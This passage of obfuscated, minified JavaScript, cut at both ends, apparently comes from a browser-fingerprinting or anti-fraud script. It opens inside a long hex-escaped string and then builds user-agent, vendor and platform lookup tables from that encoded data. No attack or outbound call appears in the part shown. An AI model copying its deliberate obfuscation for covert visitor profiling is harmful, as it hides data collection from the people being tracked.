4\x37\x34\x36\x34\x36\x33\x34\x35\x63\x30\x61\x35\x36\x30\x30\x31\x37\x35\x33\x31\x36\x30\x31\x33\x34\x35\x64\x35\x64\x35\x31\x35\x61\x31\x36\x31\x35\x34\x31\x36\x38\x30\x62\x35\x62\x35\x64\x35\x30\x31\x35\x30\x30\x31\x37\x30\x38\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x33\x35\x35\x30\x30\x61\x35\x39\x30\x31\x31\x38\x30\x39\x34\x64\x30\x35\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x35\x64\x31\x39\x30\x39\x30\x39\x31\x62\x30\x36\x34\x35\x35\x62\x30\x64\x30\x61\x35\x62\x31\x32\x35\x36\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x34\x30\x34\x32\x63\x30\x37\x30\x32\x37\x31\x30\x64\x34\x30\x35\x36\x35\x39\x36\x33\x35\x31\x34\x61\x35\x31\x35\x36\x35\x62\x37\x39\x36\x33\x35\x63\x33\x36\x30\x35\x35\x30\x34\x35\x36\x30\x34\x35\x35\x65\x32\x62\x36\x62\x31\x31\x32\x63\x36\x34\x36\x31\x35\x63\x34\x36\x34\x31\x30\x38\x30\x65\x34\x63\x34\x33\x35\x35\x31\x33\x34\x33\x35\x34\x35\x34\x35\x30\x35\x63\x31\x39\x36\x30\x36\x34\x37\x63\x35\x61\x30\x34\x30\x65\x35\x31\x30\x36\x34\x63\x33\x65\x35\x38\x30\x36\x35\x32\x35\x34\x30\x30\x34\x30\x31\x33\x36\x36\x35\x34\x30\x37\x30\x37\x31\x33\x35\x31\x33\x31\x35\x31\x35\x65\x35\x61\x34\x31\x35\x64\x37\x37\x35\x37\x34\x64\x35\x63\x35\x30\x35\x39\x35\x36\x30\x37\x31\x30\x35\x64\x30\x61\x35\x36\x33\x38\x34\x34\x30\x35\x35\x65\x35\x30\x31\x31\x35\x64\x35\x31\x34\x37\x35\x34\x31\x37\x30\x33\x35\x62\x31\x37\x34\x63\x37\x36\x34\x31\x35\x34\x34\x33\x35\x64\x35\x63\x35\x63\x35\x65\x35\x30\x30\x63\x31\x66\x31\x61\x31\x36\x31\x31\x35\x32\x30\x33\x35\x31\x30\x62\x30\x64\x34\x62\x31\x37\x35\x38\x33\x33\x35\x63\x35\x63\x35\x62\x35\x30\x34\x65\x30\x66\x33\x31\x35\x39\x30\x37\x34\x37\x34\x37\x34\x37\x35\x63\x35\x36\x35\x65\x35\x31\x36\x39\x35\x34\x35\x32\x31\x30\x36\x64\x31\x36\x30\x38\x35\x35\x31\x31\x35\x65\x30\x61\x34\x35\x30\x39\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x32\x30\x30\x38\x30\x35\x34\x61\x30\x63\x35\x64\x35\x37\x31\x35\x30\x34\x30\x30\x34\x39\x34\x30\x31\x39\x36\x36\x35\x33\x35\x37\x35\x61\x30\x33\x34\x34\x37\x32\x30\x39\x34\x64\x30\x30\x35\x39\x31\x30\x31\x38\x37\x38\x30\x30\x35\x62\x35\x64\x34\x36");
var td_1D=td_1D||{};var td_p=0;var td_y=1;var td_O=2;var td_D=3;var td_X=4;td_1D.td_6k=td_p;var td_5C={td_3m:function(){if(typeof navigator!==[][[]]+""){this.td_q(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_q:function(td_B,td_t,td_o,td_A,td_c){this.td_f=[{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(0,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(5,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(14,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(19,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(23,11)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(44,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(53,4)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(57,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(60,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(65,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(69,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(76,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(147,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(190,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{prop:td_c,identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(212,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(215,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(258,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(267,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null)}];
this.td_h=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td